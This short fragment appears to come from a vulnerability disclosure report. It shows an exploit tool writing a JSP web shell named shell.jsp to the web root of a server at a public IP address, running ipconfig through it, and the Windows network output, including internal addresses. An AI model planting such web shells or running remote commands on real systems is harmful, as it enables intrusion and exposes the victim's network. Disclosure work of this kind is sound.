 Url: http://218.242.195.74:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.41.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.41.254
www.wooyun.org
隧道适配器 isatap.{F10EC609-5448-48CF-B1AB-7BAC1122D3C4}: